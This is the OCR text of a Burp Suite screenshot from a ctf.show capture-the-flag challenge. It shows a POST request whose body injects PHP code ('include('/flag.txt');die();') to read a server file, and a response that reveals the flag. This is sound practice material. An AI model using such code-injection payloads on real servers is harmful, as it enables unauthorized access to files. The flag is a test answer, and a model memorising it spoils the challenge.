 Burp 项目 轰炸 中继 窗口 帮助 Burp Suite Professional v2023.4.2 - Temporary Project - 三墨软件 [single user license]
仪表盘 目标 代理 轰炸 中继 协助者 排序器 解码器 比较器 记录器 扩展 学习 设置
15 × 16 × +
发送 取消 < > 对象: http://068d4d52-f9b6-48dd-931d-6ae4860b1d17.challenge.ctf.show HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 068d4d52-f9b6-48dd-931d-6ae4860b1d17.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11
12 c=include('/flag.txt');die();
搜索... 匹配
响应
Pretty Raw Hex Render \n
Warning: error_reporting() has been disabled for security reasons in
/var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in
/var/www/html/index.php on line 15
ctfshow{184f0205-66d7-4634-9b21-f6675a9ba80a}
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求标头 9
响应标头 6
完成 509字节 | 36毫秒